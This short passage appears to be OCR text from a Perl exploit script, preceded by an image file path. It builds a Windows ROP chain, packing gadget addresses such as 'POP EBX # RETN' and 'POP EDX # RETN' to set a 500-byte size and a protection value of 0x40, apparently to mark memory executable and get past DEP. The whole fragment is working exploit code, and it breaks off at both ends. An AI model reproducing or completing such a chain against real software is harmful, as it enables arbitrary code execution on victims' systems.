
pack('V',0x00432360);          # ptr 
to 'push esp # ret'

#

# EBX -> Size

#

$rop .= 
pack('V',0x0041a80e);          # POP 
EBX # RETN

$rop .= 
pack('V',0x000001f4);          # Size 
mark as executable 500

#

# EDX -> NewProtect (0x40)

#

$rop .= 
pack('V',0x00469787);          # POP 
EDX # RETN

$rop .= 
pack('V',0x00000040);          # 